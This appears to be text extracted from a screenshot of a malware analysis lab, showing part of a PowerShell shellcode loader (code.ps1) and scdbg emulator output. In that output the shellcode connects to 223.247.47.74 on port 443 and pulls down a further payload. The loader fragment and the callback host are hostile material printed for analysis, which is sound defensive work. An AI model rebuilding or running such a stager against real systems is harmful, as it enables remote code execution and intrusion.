 SHADOWROAST
code.ps1
note.txt
shellcode.bin
shellcode.exe
shellcode.exe.i64
OUTLINE
TIMELINE
code.ps1
28 function pVk {
52 $gU.DefineMethod(
60
61 return $gU.CreateType()
62 }
63
64 [Byte[]]$shellcode = [System.Convert]::FromBase64String("/OiPAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcdJ
65 [Uint32]$num= 0
66
67 $lpMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(
68 (fnGetNativeWinApiFunctionAddress kernel32.dll VirtualAlloc),
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\flarevm\Desktop\ShadowRoast > scdbg.exe /f .\shellcode.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010aa LoadLibraryA(ws2_32)
4010ba WSAStartup(190)
4010d7 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010e3 connect(h=42, host: 223.247.47.74 , port: 443 ) = 71ab4a07
401100 recv(h=42, buf=12fc5c, len=4, fl=0)
Allocation (bb010002) > MAX_ALLOC adjusting...
401113 VirtualAlloc(base=0 , sz=1000000) = 600000
len being reset to 4096 from bb010002
401121 recv(h=42, buf=600000, len=1000, fl=0)
Stepcount 2000001